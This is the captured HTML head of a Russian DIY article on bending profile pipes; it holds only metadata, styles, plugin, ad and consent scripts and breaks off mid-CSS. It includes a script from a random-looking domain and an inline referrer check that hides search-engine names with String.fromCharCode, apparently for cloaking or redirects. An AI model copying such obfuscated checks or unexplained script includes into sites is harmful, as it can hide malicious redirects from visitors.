

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/remont-i-operacii/kak-sognut/gibka-profilnoj-truby-180
body_size: 30311
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Гибка профильной трубы: самодельный станок для сгибания по радиусу своими руками</title>
		<meta name="description" content="180) Гибка профильной трубы: самодельный станок для сгибания по радиусу своими руками."/>
		<meta name="keywords" content="гибка профильной трубы самодельный станок своими руками" />
		<link rel="canonical" href="https://o-trubah.ru/remont-i-operacii/kak-sognut/gibka-profilnoj-truby-180" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/remont-i-operacii\/kak-sognut\/gibka-profilnoj-truby-180#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/remont-i-operacii\/kak-sognut\/gibka-profilnoj-truby-180#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/remont-i-operacii\/kak-sognut\/gibka-profilnoj-truby-180#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/remont-i-operacii\/kak-sognut\/gibka-profilnoj-truby-180#item","name":"\u0413\u0438\u0431\u043a\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0443\u0431\u044b: \u043a\u0430\u043a\u043e\u0439 \u0441\u0442\u0430\u043d\u043e\u043a \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","description":"180) \u0413\u0438\u0431\u043a\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0443\u0431\u044b: \u0441\u0430\u043c\u043e\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0430\u043d\u043e\u043a \u0434\u043b\u044f \u0441\u0433\u0438\u0431\u0430\u043d\u0438\u044f \u043f\u043e \u0440\u0430\u0434\u0438\u0443\u0441\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438.","url":"https:\/\/o-trubah.ru\/remont-i-operacii\/kak-sognut\/gibka-profilnoj-truby-180"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author#author","url":"https:\/\/o-trubah.ru\/author"},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/remont-i-operacii\/kak-sognut\/gibka-profilnoj-truby-180#webpage","url":"https:\/\/o-trubah.ru\/remont-i-operacii\/kak-sognut\/gibka-profilnoj-truby-180","name":"\u0413\u0438\u0431\u043a\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0443\u0431\u044b: \u0441\u0430\u043c\u043e\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0430\u043d\u043e\u043a \u0434\u043b\u044f \u0441\u0433\u0438\u0431\u0430\u043d\u0438\u044f \u043f\u043e \u0440\u0430\u0434\u0438\u0443\u0441\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","description":"180) \u0413\u0438\u0431\u043a\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0443\u0431\u044b: \u0441\u0430\u043c\u043e\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0430\u043d\u043e\u043a \u0434\u043b\u044f \u0441\u0433\u0438\u0431\u0430\u043d\u0438\u044f \u043f\u043e \u0440\u0430\u0434\u0438\u0443\u0441\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/remont-i-operacii\/kak-sognut\/gibka-profilnoj-truby-180#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/remont-i-operacii\/kak-sognut\/gibka-profilnoj-truby-180#author","creator":"https:\/\/o-trubah.ru\/remont-i-operacii\/kak-sognut\/gibka-profilnoj-truby-180#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/gibka-profilnoj-truby.jpeg","width":"800","height":"600","caption":"\u041f\u0440\u043e\u0446\u0435\u0441\u0441 \u0433\u0438\u0431\u043a\u0438 \u0442\u0440\u0443\u0431\u044b \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u043e\u0439"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/remont-i-operacii\/kak-sognut\/gibka-profilnoj-truby-180#mainImage"},"datePublished":"2013-04-20T15:33:54+00:00","dateModified":"2013-04-20T15:42:12+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/remont-i-operacii\/kak-sognut\/gibka-profilnoj-truby-180#article","name":"\u0413\u0438\u0431\u043a\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0443\u0431\u044b: \u0441\u0430\u043c\u043e\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0430\u043d\u043e\u043a \u0434\u043b\u044f \u0441\u0433\u0438\u0431\u0430\u043d\u0438\u044f \u043f\u043e \u0440\u0430\u0434\u0438\u0443\u0441\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","description":"180) \u0413\u0438\u0431\u043a\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0443\u0431\u044b: \u0441\u0430\u043c\u043e\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0430\u043d\u043e\u043a \u0434\u043b\u044f \u0441\u0433\u0438\u0431\u0430\u043d\u0438\u044f \u043f\u043e \u0440\u0430\u0434\u0438\u0443\u0441\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438.","headline":"\u0413\u0438\u0431\u043a\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0443\u0431\u044b: \u043a\u0430\u043a\u043e\u0439 \u0441\u0442\u0430\u043d\u043e\u043a \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","author":{"@id":"https:\/\/o-trubah.ru\/author#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2013-04-20T15:33:54+00:00","dateModified":"2013-04-20T15:42:12+00:00","articleSection":"\u041a\u0430\u043a \u0441\u043e\u0433\u043d\u0443\u0442\u044c, \u0433\u0438\u0431\u043a\u0430, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u043e\u0439, \u0442\u0440\u0443\u0431\u044b","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/remont-i-operacii\/kak-sognut\/gibka-profilnoj-truby-180#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/remont-i-operacii\/kak-sognut\/gibka-profilnoj-truby-180#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/gibka-profilnoj-truby.jpeg","width":"800","height":"600","caption":"\u041f\u0440\u043e\u0446\u0435\u0441\u0441 \u0433\u0438\u0431\u043a\u0438 \u0442\u0440\u0443\u0431\u044b \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u043e\u0439"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/remont-i-operacii/kak-sognut/gibka-profilnoj-truby-180/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/remont-i-operacii/kak-sognut/gibka-profilnoj-truby-180"
    },
    "headline": "Гибка профильной трубы: какой станок использовать ",
    "datePublished": "2013-04-20T19:33:54+0100",
    "dateModified": "2013-04-20T19:42:12+0100",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "В данной статье будет рассмотрена гибка профильной трубы своими руками при помощи специального инструмента – т",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/gibka-profilnoj-truby.jpeg",
        "width": 800,
        "height": 600
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
